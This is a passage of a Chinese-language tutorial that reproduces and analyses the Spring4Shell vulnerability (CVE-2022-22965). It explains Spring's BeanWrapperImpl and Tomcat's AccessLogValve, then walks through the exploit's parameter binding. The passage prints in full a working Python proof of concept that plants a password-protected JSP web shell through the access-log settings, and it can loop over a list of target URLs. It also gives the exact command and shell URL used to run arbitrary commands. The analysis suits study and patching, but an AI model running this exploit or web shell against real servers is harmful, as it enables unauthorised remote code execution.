        System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
        System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));

        userBeanWrapper.setPropertyValue("name", "bar");
        userBeanWrapper.setPropertyValue("department.name", "IT");

        System.out.println("After modification: ");
        System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
        System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));
    }
}

从上述代码和输出结果可以看到,通过BeanWrapperImpl可以很方便地访问和设置Bean的属性,比直接使用PropertyDescriptor要简单很多。
Tomcat AccessLogValve 和 access_log
Tomcat的Valve用于处理请求和响应,通过组合了多个Valve的Pipeline,来实现按次序对请求和响应进行一系列的处理。
其中AccessLogValve用来记录访问日志access_log。Tomcat的server.xml中默认配置了AccessLogValve,所有部署在Tomcat中的Web应用均会执行该Valve,内容如下:

- directory:access_log文件输出目录。
- prefix:access_log文件名前缀。
- pattern:access_log文件内容格式。
- suffix:access_log文件名后缀。
- fileDateFormat:access_log文件名日期后缀,默认为.yyyy-MM-dd。
ApplicationMain.java、UserController.java、User.java、Department.java和上一章保持一致。
http://localhost:8080/CVE_2022_22965_beans_bind_rce_war_exploded/addUser

从 https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/0c557e85ba903c7ad6f50c0306f6c8271736c35e/poc.py 下载POC文件,
#coding:utf-8

import requests
import argparse
from urllib.parse import urljoin

def Exploit(url):
    headers = {"suffix":"%>//",
                "c1":"Runtime",
                "c2":"<%",
                "DNT":"1",
                "Content-Type":"application/x-www-form-urlencoded"

    }
    data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
    try:

        requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
        shellurl = urljoin(url, 'tomcatwar.jsp')
        shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
        if shellgo.status_code == 200:
            print(f"Vulnerable,shell ip:{shellurl}?pwd=j&cmd=whoami")
    except Exception as e:
        print(e)
        pass


def main():
    parser = argparse.ArgumentParser(description='Spring-Core Rce.')
    parser.add_argument('--file',help='url file',required=False)
    parser.add_argument('--url',help='target url',required=False)
    args = parser.parse_args()
    if args.url:
        Exploit(args.url)
    if args.file:
        with open (args.file) as f:
            for i in f.readlines():
                i = i.strip()
                Exploit(i)

if __name__ == '__main__':
    main()
执行如下命令:
python3 poc.py —-url http://localhost:8080/CVE_2022_22965_beans_bind_rce_war_exploded/addUser
浏览器中访问 http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=gnome-calculator,复现漏洞。
POC分析
我们从POC入手进行分析。通过对POC中的data URL解码后可以拆分成如下5对参数。
1、pattern参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.pattern
- 参数值:%{c2}i if(“j”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter(“cmd”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
很明显,这个参数是SpringMVC多层嵌套参数绑定。
我们在SpringMVC参数绑定的主要方法WebDataBinder.doBind(MutablePropertyValues)上设置断点。

经过一系列的调用逻辑后,我们来到AbstractNestablePropertyAccessor,getPropertyAccessorForPropertyPath(String)方法。
